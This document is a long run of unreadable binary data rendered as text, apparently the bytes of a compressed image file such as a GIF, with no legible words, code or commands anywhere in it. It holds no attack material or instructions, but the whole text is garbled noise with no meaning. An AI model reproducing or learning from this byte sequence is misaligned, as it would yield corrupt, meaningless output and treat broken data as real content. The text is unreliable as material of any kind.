� ᧔����� ����X@1�A�uJ�P�:�S:�:�/��R_�>Ge^9pꣳ0�iB ���۵VP�V���3��j� V��	 k �-�����k��4�@�����$�=G�$�|5w1I�5O�1 &6Δs��L�x��L2��[�ϲN6ec�;��`�[/B���B0f�V��M���@	?�ܟ^ �^�Ѐ�+�[  0� p�@ l?ZS�B�.���mѩ���c]���xC��Ha	�V� �����/�@��@�t]B@�V �f�t��� ����P�:`8P@�!��\��cc�,W�D�̙���ƍ��C��q���
7���i����l�#ʦa�|eU�R�:��z�c''6��ܱ�J	v&�����zE�m��ͭ+[f���&}��Q� �nV�A��%П�� DJ
�У��?���q �H �B�cЬٯ:-'�zT���!={����+;���Ё�U��v>�aG-������]	��ٜ����u�$Q����A�	)R�B[9PH�$Ș����y
J�s&Q�e�6���8`�@��if%.�x�Gd�	����¦Gd���p��&�|�m�t8�ܞ�cD���K��	��~z��o�Ɲ_����  �70*=��+�+�����@�Zj�� ��&JHJ"��H���(p���r�0�xF�\�f��^ð��d�:��x��t|��C����*nh	�th��&�t���������$���A�!n~��7�b�%=����� $a" ��JJ�d 
H�X6�h=*�!�LzP�$�,�͝
2�)�?=��d�������%
�n��l�)��ႛ �"1\�����R7~�A��: z�6	d��蠓��T`�0s�fa�'x
��`��ƴ��a�%Np��!+�j's{�)��tP�8V���7;�mn�LK���	��b�$:�� ip�\�q����B����$sZ2G���iP@�d̈́��6��Lx���J2.)�G&����5p�ȹ�|��NhY�8_X9����C��g�@���0�b�Z���u0Jr�-�)�u��SY���^�X���ز����B���of[���B�]��r�S�ɑ���`��Rz1�c�I����o����A�?<!���B�,m��~��d=���@ �$�E{ �4P�X3�Q$����<���
 �q��rR�N�梅��"��L ���?�E��c}uh@�:+�b	�0�Y٤ �P��q ە�S< ��?*+����� x���$قZ�45���,{���Ӹ�'|�%o�I,����iQ��<�"���*�4�TD!��/���B�Ъd+[%�� x�&����x�f$ ���M�8=�t��9+al�F:Ʋ'�ĸxrv�Nj��'�����`�4 �Kh@�v�,�$)2I������6���cH�i����c���5��$z�|�s(K:����ĥJ�{��t?�@*Ѝ0��a�CA����#ɴ��$��F0�[�Ȕu��Y�4Y���g$�
z�%�����i{�	P���v���|�zѕL�t~�����0܅}�K^l����[*E"
%���="���t<�6p���ib�qF�>%���b�t��,f5\Y�pDqb������:��]��6�O���@	��!�}����7FҪ�������B��H^��� f��Y������K��c���pdikZC�;d���B:��Np�'҉`�;2-�ȥ���#' "�k@Q{а���bw��T�¥[(y���e��&�mޠ;��,� J?XJ��$�:�C�� hH#�C������C>�a#v<7B��@����b<B �M�7F�%��ly��˰�&t/�Դ���%�1�}0S�ìe�o������ReԸ�lp"�O��mn��[;����oO������;)����+���CUlQ�C�t�v�1x+��v#�x�Iz�����d���`�Tc������xz��W�:�C	&�c���&+�P�Cn|BӖS�M̰�K��|�|�[uȍ���d&A^�I=��������H�nA�k�I�Z<߄���m_�V:MS�i-��!�G�u_3�C}b8�#�i��,�`C�ቧ�"(2�g��f�?�b�:�����y��L���̺s���MX�@�p���Ր6�dz�����[mL�%(iՉ�ZԳ��o+f�i���`��,��C� PV�G����׼@d=�"�Ks7���lBp�����ۃ@\�78��t�A1x�"4d?8�;���	��|(��'8�V *���m:���࢞X�ɸ��C���,3Q����YY�h=BZ��o��M����ͽ��n{6� `�@4 N�`�V�Ҷ��%�7R3j�O��JGt 4-8�-���b�v�g��m��) �A��{��3��L	����q�̼��5�դ�o�x.D:��$��+WhH���̯���~��d�)Nd���mSڿ��B�h�ǧ{���'�v+���,P�S�p�5�[�;�2���H�൞{�2M��H�H��?(N��h+��/;a�O(�O���2Gs4����x��ֳ�'�4�A�p#�
����{�	?8B �$`uS�0���f8l¤���4ۈ��@��B3-<�H���,C�� 8W���k+�� SA�����q�Z0����H�C_� N@��X�ҿ�nq+'����`�" $!��>�u0 
���X�ѳ
d�m�&�Z��� �Ⱦd�r���ڋ�Q��q8�ȉn������N����E舜w�	|p�g�`�X!�1 ���E4���=p�<�$3y�i���*�(�-��Si#5l#Ub�+���;�Z:HS�'P?�G������@�z�?E���エ�D�p�_��0�o��jJ-J3=Јga<��Ì��xX��p�<�c�vr�G@�_@�q������������qH<F؊��(ě�˲�x�"�z�Z!�K�"���O\�*��K�R��ۨm�̈�'���)���1����q� �#��|�?�+��^,K��]d�J��@��L�Z���h;����i��35r��/��$p����x����39��E�ón�X(<��9�$�A( P�@ �����+x5��G0��I�T���ESڍ�0��@���AV0=+n<��L������z���r��Z�P����&5Q-$ ���c�$�R(�*A�Z��vC�C8�4�KĨ'��2�(�?��c?
���k?��6���c�I8B���G�g��I�� ���,�lѾH��O��" ��
���O݄�a`�ZP�G0;ځ�1�?0��4;��|r�A��q8��ܭӋ�|ް����{Λ`-��=!�F' �t���:0�s�lQ��S��9��"Ū6��-P����R�Mư��h K�́���K�&=�����	
��-=�l��O荥0M���S�H�'��|�F���g�����Y�6��k�(ɻ�B��_u��I�g� �-� R @�_I�,�E��;RRC�%���1��Z��N�?{�)�"��2HlUX�/!��@8 L�W�R�L�(��,����� +�A؂��	�I�,X؅MTA��y��Q�8��ۿ���3mm?�������1�� �cUW�HT�_h���$���O�We��\�U���"8V�( *i ��@X���l��銈�+K�KX΋����X���<��Xէ3�O5�h|�_ ��Mۓ0z�W��(�!&���������	*�����h�V�5Ч�CL�Ԓ�ة��sHC��\:�@���}�G�H�ѕ�N00*����PB�$���g���Q��*ɂ�� ��	ɰ݇uVC0�'(��KH�������L��������x �����	?� �:!˗���3��3��1I�3�0`���$�&� ��2Ɉ����X����[2��yqi�;�z� 'y�8�ӟ�P�Ёa�P�붛�ޱH'>��]
[J#Q�����>�0_V�����:���i��!�-p@:��11a�5�ՕyP���B݁�����8��O��+ō� �p˥���3BOa�Ŷ!{6�L�O� D�#ZaI��@�5����i�� ��X]Չ��z���:b@V����D�F��im��@:N	�15sX�d�4����l{+.�4sÆ!��2�u��#@��MX�a��a� :9��X����e �2�ſ��:v�M�(`E��@ �^t��=�o�)�b�E'ɕ>��V���J}��!0`���mVr� �Yve�� s <��A�P:Qַ�ݵ	aN�, �@T���'�:^<h�xfh�޴��N�!>�dmV��G|�}�ؒ! ��p�1��`�`H؈8�!��Zh��_�]]"��5a��[bƅ>��h B^Tz��]�Ë���̅�P��6�8+�۩��|�P�!�wC5Ts�j���ZP�!iVd.Zy@�!����x.�o_�MD��$��Aa����H���C%�C����D3�M's���h�\n�ԝfi� ���_��Z�h`��,����=aե��]�K����~��`TC�Ev�qHs�ɡ��Z.�^�l�b�F��P����v�n�6XdFmWXX0�T#0�]�ia��N�g~f�8c��E�
������X҉2�72�vU�N��I{ו�W؂R�"aV��VZu�l�����,h�0a#��G��>�I���[t�1oy����@�Đ�5�鰴�3�n���#�� 
OaU��2�}� 2z����o ���!0�@h_�@���>Vkށ,P ���1��n۝�3��׶EeiG}R���Ix��؄l�6�݄�.�c�Rҡ �	}qH:e�����D7@��Ȇ� h�$��lx��H�H��ryXX\��Ua0�paZOoat��P�izzmR�	��!���� ��N0�ԳN��B���;s���v�s�p�2��i* �a�l�$  h ,��@O���K�����vo����@@�h�Z�}؞ԉ�	C�����A4��Yk��}���f���3 Y�;7p�{�S�q����퀗I@��������N�lǂ@������v��vs��!֐%�P�K�H0D1.��(P^C���rLh[��F���4�6Y��>��>P(_*�-x�i� <���f0�o��I�k?�3�p��m�znwc7��S�	i W�?H�C;�+������x������H�a8��^v��P�F�կ�6˅ �B(�+@! ��g�y��s� W� �1�fH���x�����v��vB@�%�����0�!��?���5��RVxb���������o'�d���V-����	(�`�- ��"l� `h�z�5�i�����'���t���oy, ��fr�@`�&�>�q�C�c?�p�
eߚd����| ��:���G� �:	�q�߃"}�)"d��@@$���`1�z�줂�
:j����`i��&A�:�`����Ϡ��Ap��?��r�飃��aU��������O���ƍ-N�>]�R�;v\&DH�KA��rqb�O�m��l�Q�3$�t���Y�%�S����Z֬y�����gKP�������q���)a�Ͽ�%������/;�6e;���'?�8��I�a�7����-;?s�89X��B'�:	򏌛Y�f��!r�I�hN���9 ���O�)QA���j�5p ja�i�$(kR�C���aI	J5�[o���VXv���%��X��U,Z��<��\~���w>�WCN��O`瑱� %�H��w_� A�k	�Q ��KM���B��j4t�AD4�!ܶ[R���[S	�Jp��9g�wڑN:j�Е�|�[	�8�up#^�7��DB}��Mۜ��n���FƩ|I�d0�AID�����j`>e5)H�k �;W�R�������A�ءÈX��l:O��-]Qa[� ��=��A����#� 	d��@3�?���
��R�����;�ꂱF�ek��K�-�!�2�8	��fmo���? G'q���>p"-':P���>Uh	% :�����?N�s\�B�4��6�Bs �ɗ$��u��?��@���!U�f�9U�%�d�+H5u�#ǵ��#�<���L`�.ju�.���T�j{(����T����4��L�6d���l=�?g�ןFC�ԋ!��0�yc��OX����B���$�5��(�#O��'�O�Ýv�CA�<ag�:D˻&��[�N W_2��w̖�3A�c� A�A#��I��ׁ0����N��d�c�K����K�{=�o��[�-�AX�,�4�D> �Ut@���mU�zu�
T�[ȃ����p5`A�^г�|��F|�E����{GkI���? dBx8��`�>y	&z��浶�MuG�V�6?�9�F:X1��É��Ȫ52���)��Ρ&��p�;f���A��dj#$afnҁl��%$Ɇ�ZªU�b���?Vu����J�r��Z��=aWAxB���� F�������*Q��(�'�bE�3�;�G�GȈF~��3n@ �SY��q �ŀ%O�"5�H��*�F��T�tâ�ok1|�3�V�,�CF�	7�#�� ^�9��NQ��|`'N�%
�X�p���@�WC ��b�m�;N@���u�
���!b2��0xE�! ��G���>��6t��� �U�`E���)�KS	�H�$�`�<���|�T��
v
�8�|�A���?�P�8[��#�:L*S� � @��tD�ծ4�Q?��)��#A�z*�(��D2��	����0�F���}M2X�n<����PX|!I'JR�ñӲ��	ZP'x�a*1�����j	�\\uE(F����r;Е龈ѧ>B�<���V�9��@�"Y�
l�!����?��܃����"^�R�TwB=�8����ꀁk��S����"km������f� "��P_��H���TY�GT���E-�EA�F%7�\9w CD���'����U`Z�@q�a�ی��U�A��@.ց9V���:I"�r�NOȑTV�l��������0��Ѐdt�h�9��TR��������>�c��B,�`�A�]�A�	c����hic��qK up�U�"T�D�@�U�L<�BBO�x+f,�$��h���kWM�����f�`yd�<�a	W��}v�f,��n��C�1P�������q��W���(�Ap3V c��sJOlE&�y8:��'����`�R�(���0���i}�a[��/���f�q���x�&-�l\i��N�Q��_��c�y�_��.� �k800��� y��Vq���4.5 j͊jE�O(�ݲ��1RF��	{
�E1���Y�<���[FhC��b>�_L��P۱~qn��5�p=	h���w�������0T�����y�B_��	�	�����{u��F�b����,�K�ctn:�i�-����y�'@����R�c�z�c(7� � ?���OZ��>0 "��4�G�����z�>��C/�L�26�Az3�<�B;�����]Fq��	� �ݿ��Y�4� a�ōĪ����:0���m��<DB`~��6a�s�(���Az��A��um�������]���Y�ν�Q��;An�:���t�B-(�t_�Ur�C�]�.lCr�@6e*<]_MA�C8�U@`�@�}��|������PR��;�������w��^���ܴ��E�ԓ9��1LA_�K���%2��L�A�Ar����Ք'ވ�v�E��kdڵ������M8��t����_����=�SaS$�?�Z
\LQ�T�@J-aĵ�Ka�K�H:xW
�����ʶp��x��5��^d"�����"�ڜ(���S��qyY���?�C]�>` ������HM��@�p�"v�n�F$v]&ğ�x�"�`��`��`���i�8�͕��MA�'`Ah� $+x��P����36c0�0���1�^&�� ����^�H4���M�N#A��� \����re��5�ş�C=���c0�	FH�xh�H�^]l�?��2�T�͡� W$T�> �?$rAA9B�T(�c��]�d�F�cn��[�coD��[&�&v_��a�|�J��#��#P�&t�_�  AD�V�>�cs������Fr����P>bneo�FT,e�ud�Y�T&��U&�&������F�Wq9`rA�,��r� ���#A0�Wx�\R��E��I�S���^��f�A�^�^�����/��%�5��1�f
J��-�MƁ�q���mTP�&2��������P�j�N=��G"�kZ���Y|k|\T�^��E�146�Y�T��y�R��_B'k�^X���Wz�Q��tX�e7��Aۃ2�%�YCFX�l�4�AY�2��&�P ��5�Mqc7��w��i|NXB�S��F���`�qDhn�T�\Y��@x��� FEH:�cB(rƧ\TR���d�;x�J���t�?t@�X�	1��H�x���y��HE&�\�)
"���ժ��F��AJՔ��k�fGvf����p▲F@  !�
 � ,    { �  � �	H��A�#�5�`�1�& �3#Fdq�ʌ�P�U�d-w��p�.�1cʜI3&Lo� "�)fO��f1�H��D��	0�Ԍ��&�$1b)�Y*�B������YS ���xV�O����)�[ �"�M�r|jF�R�|��6�d�Ρ3C-����v��� ��GA���ÀS>M���R~ŀxPgP���[۵b�]�L�l�!*ᚵi�GT�>B��맏��S�.�K��	�(�X��k������f���&�5���75���?���_}%%;�x��:s8#rX��;���7vɅ�cB<�6.�cI	,�1��#S��X_K��Ew�=�n���L����zA�����O�&���� �W���[n��#��
`��KQh&e����XJ�H@䜈��^ActC<?�Ӏ P1�J/%�^��|�Ζ�5��w[�fa �W"fX2���J@�Id�%�A�(�� ������1� (j��L���\j���m:�'�
�H,%+�*fȳ I� �0����?WdV
fpT# �`1���S�~ ��2���)87�!��+ĀFN�f�����T ��d�@�bFKz)#���
l�V>�+��}�ב��[NP�%,{9}Y�#c^p�g6M�D�+
�u'MO����Ǯ��r���ԑ���z��+G�!9�p�Dwܰ��cP;'f���8?;�n%L�s�m�t��%��ܵM@29��\6�2������@3��3r>m�� 8�?\@���]���~W�+x�c���i@t"jLr��}W+kّq��0�";5Ď@��ѱ�/�1��$��<����m�1��h�CWA~2��WYe�T�?���OW#�t�Ks��= �[�՜.Ƞ�N�@���8W¸�%�nr�%��|qS�����?�� HP�l���a8�[K30c�H�;��p�+�HQ[����>�Q�i\(1�a�2&d���2h#�#�F�����G/,B���Z�?z��oi

����qj^���c08�@/!��A,��BVJ�E��.FE�h����^H/��C ��N־x6��.2ف!�D�C.r�MvG�d4 ���F�a$�ń�ǦHJ�tL����(��<���L<ԓ$̈́"H6p�D$aL�h����6�R��x��+d�b�����U ��� ���oPA �;�2D( ߀@<�3|#�h@D�c�kc{$H�tU��+=qS����BF�vzB6�x � #H' `uZ��P��<wP�.�Q�H���0~�EVJ����e3�0��`�G"�U%���P���8 =�*Tz�H�2���
�R	l�(|$���Q��!���yB%e2�x×��O��ad���\A��w��4ҁ <��8��8����6�������񚱄^�hb� DU�2D6�� d[�Bhױ�u�b�@m)�
��"��1���>�_���@�@��)v��sՠ���)c�f���r����D�*P� �݂���bߝ�� Lʱ�Sݔ �B��J є�4-�����S�	��D�4�x�Nި n����]�:�1!�an C��@��vq�7F��ʶJւr5�+��E� ��jF����x�Z�Z��t�{.�B�@�û���A"K�&4,<�-`w�L�B ,�#�6�맕R%���6%�oI�1���i��/N��
����vC�L�"ع,(�,�d
o�N�+F4[K@��+�����l��a#�d����d�ŲG��ml#d u�`gYHCv&Ñ� ��bx�!�/1� \���<)�s)�\�NӺ�������	�aKsK�zy���4X@�>0����,L�j?c� ���=<
��4!�c4,�lŸ��qMY�#ͭ3� �� ���ax�1pY�A׸���Q�>���G�(S;Ln���ҬA4T�5N�a�Av����$	���B���w���a`A�Y0mL�� �5���C�K.�j�W'����K1j/�,�j.�-\����(�,�� R���Xh�,�"�$P8^d$��U������Q�~5�1��+��6��旺V^'I�� Kju\l������}p�!���4�1aW� q�%"F��,���쀊mB�?���a�����A��4��0�sh�q�����!��O���&��p	��^�� s&�8:�]L^����^���;EC�f,O��v0�T>�
��@������}�����T'��Tq�
`�vt1@^�&vg\��3D5ETwb�M���x5�c��i�r0m�E�ٖm������m<�p� ��es�1�a��@^�I��P[�E{�7D��n0s�A*D�Q%#�+W0��i1(.(�����|H^�'w6�0s�ϠWP�8� #�'M� �`O�n�_���A�A��p-���$�]1A�`�|
�m{F[��I��nnȃA(�wX ��P��D�_�w�6D%0Ap;T8����ޠo��+0� m`Hq/�v͘sLppkǉ�P}tG^��DT�	p P �X  
� �-�e����Uj� �h!R�%�-�F�P$l�x�#1�axfp��7�pa�si�mL@��W0�h�(�� �Vp�� �� �)}�-,rkz� ��)��nrxP����A�X @��8`4���wy׀s�$�Ay �P
� �0VPOy PY��[ y =���� � @�p��� �0�03jAox Ap0��0��r��]�`EFa �g0�s
��V��x�W�@������[�	z��[�	�%`A���͐�� x4--)$���@2�o��;0 `���TW�&.(��`yG�m�)�8T�x �X[��U�k�?����[0��z��pt�I��0�R^�@p-C$���*9�XY�'c �K�W�a, @�Ψ�N�M��N�P @�^��T�z А�ֹ� ��� ٠ Ͱ�
�
�Y#F?bFD"
��	.�dBAb��T�E?�gN�`3�B�?�Vp�H*T@��K��	�"�[��Pz�z���Y��p #pk�P�t� �@	0�!2��<]��$���x�cEA�wg��ڵ��`d�j��@Pi����G�#���S� �@	����P��P�[��V� @P� g�@�gYS�@o(�o�İ���x�� �1y�gs�����rfv�B`�U�`V �0���P��g� �� ���W�Bp fp0C0����
Y���(�������;�� ;�,Pd�Z	��B z�L��BZR�w�#`.��
� ��qؠ� U��k��
��0�g� � ��<u����7��@(��^����yxW���0g��� =��GJ��f@��bY�  � zb�	� ���W�k�� �@:�0�ϐ*�0H\p%\�/{�I`��e��� @����e�d,�, ��V��@	J+ �
CP��pn�'1�Y���?���0:#�'�*�Jo�A�7��P1v�@�P��b�)A@B0g��?�G��� � (n�����g�'� 1 �� Y����{ 1�A� ���p��PX�43�8'� ��t�=����nj�`�)��BF��v�V@�x���	(ks���{��%����� ��� �0�������	�V�г!G��q��(��t�l �A��2vr&kP�ช�8T� �LY0�%n|N����U� � �P��y����_�:'����?�C4��@�MV��Hn�B�d]:�@���Ax�r�Y`ǧj�z ���^I	#{�J	'��b�֪�sH���D $U���[ V��q5�a d<��;�gV��H�u� ���� U ����I@��L	����b��e�^S*�
�|Ɋ� ߑ51z V 	ډ��m��rL�HETL����<Į��U��Yk˰�g�˼� &LA�hmV�hp�3�V�eB��u�s���;��&n�����K���y������8��ζ���μ��� �Eb�&`��\�"+��I�<	�4�@�1�p�g?�@o�ّC��� �>M����(�lΰp�z��� �0*�e��CPҰy�3!�2
�U��pb̼#A�Jm�v������X��?�O�����Y�	 L�z��I@ ϐ 9p �P_�&`�f]�nhS�DT�=��8���P�@�k`g} ���p7�����I��G�GJ����Й���ׯ�נ�P � �P > x��}������o�D)�w�</`bp��kg�L�Y+�t������Y�E��	}ԯ���x���e�F�)���;��w!ȱ-Hى�=_}�k��x�����d`�v������݅P�[{�z� O�OL�i�<,S_����$�M���tn(u�,��};�v�Xԭ�В	�ؽ݀��M�zP������`�����+�h.&PU�voa	K���Nh�2���g6���.��)���[Y�[
�P���r�PMY3/�%�jf\`·�XMxb���;�D��wW�"1���'����B�Y[dN�`����а�<��zp�>���N�̌���6uTR��#�,��D>_"����2�? �Gjd��|�dJ�&���O�����۽ �=���
F��Cd��E/�C/�xqkF!T�Vw%��;02Gm�Nm7�Y{�9p�	���| �p�\��?��xM�|����%Py�&v��["�^;��.R� D�M�/F`�d=��?�����~�͐��y�[���	�� ���������T{~���Ra9Y�1�f�C���O,�����{�w��\ l����6������q��ӂ���xGn���^��=|��.��-,��c���Q� ��+=,��`�o^ g��Z��\;�z �>�� �������]5_�[�U��ճ�S��Q�.N��0sx&������Z��� ��J�Y���m������U�k_�;����A�=�@c�m�1�"����r�S; �P?`����w��͠����=��^k����n����I@ �j=�7����M`�СCn���h�OBv�2>���ʕ�.&,�AIv�q�R���:A�a&��z`%�w� �ς�K ���k�(ճAg�;����oM�	
�P�`D� ;�<�5�ģ	~J1�C�i'�����?��[R俐%�+����	.a����8��:� ��
��!d�S���F-TtCªW���p��WK;*Y���?���9��������P�?W;J���ރ��U����bn�	Y#����=*W.�U3�s?��t�=t����j�B� lD8�p����� ����͡	����N�c��D
i���{ȕ?��0�"$,�	V�C��RB��p22�)�ƃ��8���z�j�B��q�������A���R�y�Gj�H.������B�Bb��+�+v萰ڢKɰ_�g�:�`Ø���ԬϤ��
��~��P�rR��)� h"%�A�+�y�_z��N0��q,��#��4���'S��
��O�9�%:� ��I���,�
>�I�!���E�s�Eb��h ��� ��J�6}d�-*a�q(���5��3��N�(�Om��:Ůsɥ
  � ��1�a5C���X�gX�ȥ���i����-���@����G�xd��B�+ФȒwgv�!�qP�3ьY�ycN�?"�5E��Y��a`�g"��>�O���`��)�����{�FHKقph � ���qƚ��1��r�g����9����]Wzan���Ԩ0�x����ߗn:x�3�8����8��� 8=f�&�GX��3�,�X� $ 1n��6Đlo7���ᓚG�K���ૄ�C*\#.������'E�s��3��~��s(���C�XcǇ��ၦ p"����P ��@;�Gj�C,	�C��v�(r&���Ja.�2�� �#oX�9�q��%0g��QT�r�` 	`� ��(+�GiVS�-���הT�$$��C[��@4�T�`B�a*��dx�X�%�$�,II��ђ�%dND�7ޑ=J��c������`4����w��p�G)�Ah 	���?�2�Ȃ<��G �ne�j����"~y��!.\��H�u�%�:tP{c|G)�x�$4C(ZQc}R z���QRB�ph������@dA�YHB����G4KB.2�d�#�X��P���P1%	��C���pq�#%|`�l0 {�hF~R x�G�A)���g(	uT����_v �LBF�cb+[j���2�-0!F�;DB�m�D#Z�J���9��:���:��3�.va�I�� ,���J=!`O�( I���?�D����M�W�RL���;P�<̅D���!���+�����y$Λ��ɗ��7�L�K�P�]v��(�R�f/\ytz�g�ԦI��>�ӓ�3B-��Е,�cu� �G���6�0�S#$+��)��a8Iևp�%��DP;a�5v�@'PYPT� �v�+�?��Î>A����v]�)F0���u��!&��v�J|3�+�pMn"h��J���j�������X���u�/ӺKJ6	f(.=�1��I�����f(�+�U@q��Z���8�Z��$�K��p�>���m�x��yt�A����x⵮U�(c�1��W �9@~�G��ֵ���M�1���yH�$Z��~j�����f��nn�#׉�:<b[6ǖ�` ��k�F@ w46#�o=�8;� :�-�!��,��8�!+d���~�F��<yً����� D�c��_-,=`���Hl!�� �Aǽ)�.S㠔�����C�R�]�u�]dBX�U���I�2�Q=y���*�g��I��#Ա�_<{A�@�qPy��� ��Kߞ @w�������+�0�b�-D?��.�&Ip���&g#�Έ6��Y�,:�;���]�+�$d!!@��Q T��0��q�\��Y@�n+�� 7ݴM�p��v��̶�B/��&��@U9���x����s�LR�� �8���1��#���0b׀��esb�6#����^�[�<D��1�j� ��Tu�V���y�B�	R����)
���c.��w��خ
Hx������\1njр�j��(*��נ�!�1��G��&�Iv�Wn�\��ϼwuQ��|�ob��E���a`��� ��+{���5@�W��f÷z�/f'���Z;!9����Gc����+��t�y���5�ō\q�x����xl�ӘF.�$p(:����� 0��� x��;(��I8�B�b��N`�K�Ӿ�##0��3nX��Z�ީ������भ�$�[?�$n�K�Y`�?ia��]z� �����>&$���R8�K�� &�{��!R��s�p�La����H�{A��L�.(&���A�=�!����j�#px��)�eS�N�1����ֲ�j넂��K8	��P9�;"ީ�c�+Y����(�л��Y���7�Ձ���'�:8�g�
<L6N˺�#���	��1`Db
�bB(�����J�D���В��*ڬ[��N2�]�6�0�+��A��-���)�o��NP �ъ��>Dw�?��@D%�>$F	4�G�3�
��(�J��.ċz1\�b�?�2�26��0���3˫�8��g`��S�<S��@(]�]� tx����^T8����K0?�a�d����*耎�;C�Y�)�0��z �"��0(�S䯮@���.J ��x��J��z��@̂?�E	�>$D���@�t9���A�@��z��aE�����Ȥ�i���nXY �" 2�+����
��(�$P�gP%�ãů�JN�����ɒ���0����It��CGZ(� �yF|-��I���m迚�K7�o@�`ʮ�͹��t���#=�#���Kw4�^DIN˒�H�H��j(m�ζkK�D���O���r	-:֜ \�(�"؆mph08{���s)��L�T6�TN]4,�%���>�� 2 y(�q��a� ��M���p��9���\(�P����h`J����f��J,p���Nđ,I�J��OG4�-��0���NKܝn�I�zp��N��i`���"7(:u�+@JP����G�������O��@e3����L�p��a����c�!@���O�I��9�q	\ �K��F�t�)���BNk�sH�a7t����c��ђ$�M�4��YK�{����%�0��S�n��o���c�R��?��"�2�RC��/�<�TҫT����l �#V#*�P��A�L���ز�Sܨ��/4,b��>�X�?�@\�����lT5�1�L,P6t��d�R�Pu�B����"M��*Gr4A��ޠF��"n(�kH�i��m��m�pl�*M���09�*�@�%uu�^H�u�G4&�5V���%�n� �U4aFiՋ!S-�O����L��`�򜆇M����+Z��͹B�T�Ѵa��E�%K$VcEY�kTN�"S"�*��MS4H��ӷ�$�p� ��	2�!�X�( 6���B�����+�ש���X�^���L�T�F�Dmٲ�ؒ� �O��Y���
������ڻК�ʄ�ۿ��*bB%��������w �δBM�ڭ�TK������?��qüȍ� ག�=�"c�!�'x z�����LXB�K�S)<H��]����^M�sP�}�P{_�EӋ��	�ɒ���)�4��+Xށ]�����tZ�؆uX�;��r�#�t���!8�֡*�X��%��ZuE�4��M���Y�ѪL[-��?X�
.�S��;�0��}�u`�u�=�(�5c�#��!��>��BS׎mZ��� ��� (>���+H����!C�X��V杍UA�V�3h�p�m���2�+�l V�2�F�b��wp���մ{ڄ����bed���5n��L�h+C�4�S�`�5�K3 7X�P���Q8@�!?
���c��ȇH���%\µ(Fn����8^^��`*cw��bk�N)��v���$h����d< <H�d������`�ߵ(k~r�U]֋Ĉd-	cK� ��������a�:0��Fz`��3����3�џqHb����on�c��]WNg�Fk&�n f�{΄��?�\�ؔA�	�R.�$������M�+��ځ�Fq~��o�QO�h5�H�Hv���ca`ɔ9E1��x����(�,K� ��X���)�5���G�͵��Np�iF����h���l��>���g;�\0<Kز�������Q#� p��PW0y �`F�FkK�.��w�2�LS��Ν�Z	m��x`��2�	�8m�(���q�?~I!��f<���t����1�����ݵ��$��8+� wXop�~9�� ۼ0̲�V�e�i���%�lF��^U�N�N	n�s9 �Mq�)��)���(���*�ļ�n���b\*a�h�i�P�mYK�s��aF�耽`�p�9��f���p�N�0���f�&	��m��a���:eA�cO_�&���p�f*�L�.�� ����b��k�-�KfT����K����q�>o�pV�&�&ǈ%[f��Fh�䠆q�=�&�l�re�m�ޙ��y�{��$o2h�*��ּ�e�r�rM�݄0�*g�t>�On����.�0�;8�;�����4�A�%b뜅�W~V�5R�;'T���ܼ�sK<u�)k+����} K�(���^HoAK�h]����ru@�P��0�άpH�0�A_o�;r�;��h��h�4O��i8@�:�\Q����������N��wϋmR������vH爌>`��*���rU��ᒴh	��g�ßA��	������U��dմ]�3�嵉��f�'h	�m&¸s�|�9X�HyM�Q������!CawM?��9t���b�3�Y}]�� v��6z�a^��-��m�K�@'s0C��f`p��e�'p$�冝i��h�H�J��D�����L���kMn���2����ps0�Y����W�19�|�Gܶc"�x�2
3ڕ45Y���W��C��|��X��(��wCv�K��h]a�w�������  !�
 � ,    � �  � �8h��%,���@G��,i���/K�|��eJ%�Pbia�E�H-%� ����X0+Is9�Y�~�B�܉SgO~D���׏�ТG�q�@�S� Ѕ������*(ҡC8 �GY 8Ъ}��G�6<8aݹ#�e���F-�L<�B%��#>�q��.UM	�3�N˕�e���~��!r�JP��Tu*�8N�1'��C^��#VlY> ОekV A��ʝ�o��޺x���S��L�r{K�/Y����J���>��\O�_��UEzi����HkM�l��In_��of��  n�Ws1t�^�B�_}a�`�����vXj$V�L%P��y�e��e0�ؙh���^��RjO�FV F�W��ƛ���V�e܃u-! ��uUt�._�XvSx��w���L�r�N:��f|D�Gh�`TLEń4�I��.��1O0[���d%�ւ��Psv5$�s�5i_i�`^��b!jA"x'�$b%!��٪0�Z#����IZ�0!j~R1�#q�B[������q <	HAPJyKG�~�,�a7e�����SH&��U�a���*PV^�ڪǓ�?�vc���I�xާ�jP��گ�`hn�&�`ZL��qxM��d�#��Wl��g�� ���q����{���Oi�����#�ɴ		?����*q����$p�J���C�>��:kiL�F�O;}A���?D<]�h䌖�h5tM���޻!�� ��v�p�-7���O?�������kK���2�o1|PCSL��i̳ @�)��Q��mx��曟��)�pB��N��9�^z�W�C�Tq�"L��F�;���X����Ą��s@_��X�v�TRiq���I*�lI9߃�y�m,��C5�N@=��P��� U�C��|���z;��� EOb�8�<\V1"(�D�X>�0�=�i�?�` �MOWM� 	�Q�{mHa�B�ݡ`���q�F�n~�#@��W�U����$�;}P,]H�����%��!�Q�=XL���b=���yL��� A2
d	����0� '��O��.�r�+G*8G�6��ȁ-����t�����W�{� �C�N�(�E � �%3�IMbғ���8�$�5�b��TZ����.�11]��-�xC� )@
T��0�	b�� ����fr�{%T�F������k�"�A�����=�AI>q�@�:���v�� �����+�r�����E�s
i	���ˁ0���B��,�)��0J��y�|w���؆;0�wX����
��]O��ރ����v�Κ��6��M	���탋� �,��BL��4���NTSb_@.uIFG`p ��P���eh ��<j�T��	~��;�� U`B���������86�rh����3�ΐV���$vx�bHj=K6�R���7�zPLg>3�0Z�Fl�P�B��P�`r%�Eg�=��A�Up�[_'?E��
z��G%I����M�2����c)J.rQ�X��#(js���y� �P!�]�Vbb�0�¨ZFG|��ۃ�jY�UPnu��h3��=/,���#�������·�8�����E=���ԃE� �y���wVD=<�׃��@�і�� �RA��A�7��BSh>���?�o�(컥�~ل����ݖ��e8ip���0����b�˄�Z�˙���3Pe&�y�U�Ħ������th���=Hظ��s�5G���5@5:(�l�/�#�+�O��*��m ��p������2+5}eB4B��4�C̈́O�Xb*-ZL�7�x�HŌ�[��~���X���G�R��� �b�/~K^i��A)W��d�"Ty<B�c�ɐ��]�yd2ۊ�!��mgr#\�^�jG��P��!��Y��r������n�(g�p�o�u	�]�|��A��典�aYEL{��x<���*L��� r������h#�b>���P�5H����ރ�0
k���0�NQ�E����s��p��ٱg^� p�&}��#��=�!�"�:�|T��]?�"ʑ���6����R�,���F�rx˼�5��Lp*�Bw��N�;�!��)6�1"�NɘW�]���A��Ӡߺ�CO��o��.]#��u֟Zo�	\x��l��W��ާ
jȅͭq�\~q`F+V��Q ]��tkŸY]�����[@o���b篇T���z�p�6��Oˑebv��a�=��6z���'����
�{| c�fg4�� �2�p�0
?wQ��=%@���[9�>��y��y3nD5�p�~#x�D�OG�g'��R^T�W�d`�G�s K�$�{�
